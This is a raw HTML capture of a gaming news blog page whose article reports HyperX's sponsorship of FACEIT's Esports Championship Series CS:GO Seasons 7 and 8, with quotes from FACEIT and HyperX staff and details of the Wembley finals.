<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span>HyperX announced as official sponsor of the Esports Championship Series</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HyperX announced as official sponsor of the Esports Championship Series
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 19, 2019'>March 19, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg&description=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1542462563410243545' itemprop='articleBody'>
<meta content='       HyperX , a division of  Kingston Technology Company, Inc. , announces their sponsorship for Season 7 and 8 of the Esports Championshi...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s1600/default-ogimage-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="630" data-original-width="1200" height="336" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<a href="http://hyperxgaming.com/en/"> HyperX</a>, a division of<a href="http://www.kingston.com/en/"> Kingston Technology Company, Inc.</a>, announces their sponsorship for Season 7 and 8 of the Esports Championship Series (ECS), FACEIT&#8217;s premier CS:GO tournament. The ECS Season 7 Finals take place at the SSE Arena in Wembley, London on the 8th &#8211; 9th June 2019. Season 7 is in full swing with defending champions Astralis, who have been crowned the victors of ECS for two seasons consecutively, and North American underdog Rogue securing their spot at Wembley and the broadcast hitting a new record with over 90k concurrent viewers all in Week One.<br /><br />Having previously sponsored the FACEIT London Major, HyperX, whose legacy spans more than a decade in gaming and esports, partners with FACEIT once again as the official keyboard, mice, mouse pads, DRAM and SSD sponsor for ECS. The partnership will include a special HyperX segment at the end of each game called &#8220;XFactor Play of the Game&#8221;, where ECS broadcast talent will discuss the best play of the match.<br /><br /><blockquote class="tr_bq">
&#8220;We&#8217;re delighted to partner with HyperX once again,&#8221; said Michele Attisani, Chief Business Officer and Co-Founder of FACEIT. &#8220;The team shares the same passion we do for developing the esports scene from the community and grassroots upwards. We&#8217;re always looking for ways to organically introduce our partners into the broadcast and we&#8217;re excited to work with HyperX to produce a brand new show that complements our efforts to create content that is engaging and entertaining.&#8221;</blockquote>
<br />ECS is FACEIT&#8217;s own independent CS:GO tournament league and one of the most prestigious events in the esports calendar. The ECS Season 6 Finals was the most watched CS:GO livestream ever broadcast on YouTube with 3.2 million hours watched. Season 7 Finals will see the world&#8217;s best CS:GO teams descend on the SSE Arena once again to compete for the ECS Season 7 title, and the lion&#8217;s share of the $500,000 prize pool.<br /><blockquote class="tr_bq">
<br />&#8220;HyperX is excited about sponsoring Season 7 and 8 of the Esports Championship Series (ECS),&#8221; said Stephanie Winkler, strategic marketing, HyperX. &#8220;Fans of ECS are always enthusiastic and passionate about their gaming and the gear they use. HyperX appreciates this passion and provides them with the best gaming accessories for the final stage of a tournament and everyday gaming.&#8221;</blockquote>
<br />Tickets for the ECS Season 7 Finals can be purchased<a href="https://www.theticketfairy.com/event/ecs-season-7-finals/"> here</a>.<br /><br />For more information on the Esports Championship Series, visit<a href="https://ecs.faceit.com/"> ecs.faceit.com</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>HyperX announced as official sponsor of the Esports Championship Series</span>
<img alt='HyperX announced as official sponsor of the Esports Championship Series' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s72-c/default-ogimage-1.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-19T20:20:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg&description=HyperX announced as official sponsor of the Esports Championship Series' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html&title=HyperX announced as official sponsor of the Esports Championship Series' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/resolution-games-releases-angry-birds.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=1542462563410243545&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/1542462563410243545/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/when-snow-falls-heroes-arise-heroes-of.html'>When the snow falls, heroes arise: the Heroes of Valor Winter event is ON!</a></div>
<div class='item-snippet'>&#160; It&#8217;s that time of the year again. Packages are being opened, families gather, and the floor turns red from the blood of your enemies. Aaaa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>
<img alt='REANIMAL Pre-Orders Now Live on Nintendo Switch 2!' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suzn9Rtr8ypZIFO8VDWFdM-MeaizNY17_4KBDJvAp7r41MRklVUVFtcYyGxuduYc4q1_6oMLad-lw_7w7Df1IOEYiy673ayaC79sV0xxUSvsc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/reanimal-pre-orders-now-live-on.html'>REANIMAL Pre-Orders Now Live on Nintendo Switch 2!</a></div>
<div class='item-snippet'>&#160; THQ Nordic and Tarsier Studios are excited to announce that pre-orders for&#160; REANIMAL &#160;are now live on Nintendo Switch&#8482; 2. Previously annou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/ready-for-centaur-stage-titan-quest-ii.html'>Ready for the Centaur Stage? Titan Quest II Reveals Its Next Update</a></div>
<div class='item-snippet'>&#160; Titan Quest II&#8217;s main story moves ahead with Chapter 3 in the upcoming Early Access content update, bringing you to the war-ravaged Arkadi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>
<img alt='DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukzlhuNUKIhOdqwlCverv2JNrzFyNR5iC91yay3MrGbwStFUpc1hr6d_lFhycysgwdM4j5KS2b214xD5D0BSPFPwoTj2SSQvasU7zeT-gQ9qU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/darkway-murder-of-king-mere-is-out-now.html'>DARKWAY: MURDER OF KING MERE IS OUT NOW ON STEAM</a></div>
<div class='item-snippet'>Set in the frozen City of Ink, the painterly pixel canine noir mystery places players in the role of the Apprentice, an investigator digging...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>
<img alt='THE INDIE GAME AWARDS ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLwxxchC0aAttJn6LoUMatTrPMn-pk3EVFNkXTBbbkESKMWhjJXbM7Wl2fDNIYE04nYYhYkwL0OxLAsNtfaN_ZdSa2mwuucN-L1gIyWYOfBs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2025/12/the-indie-game-awards.html'>THE INDIE GAME AWARDS </a></div>
<div class='item-snippet'>&#160; &#160; The Indie Game Awards &#160; lit up the indie scene last night, honoring developers and teams whose games exemplify creativity, innovation, a...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
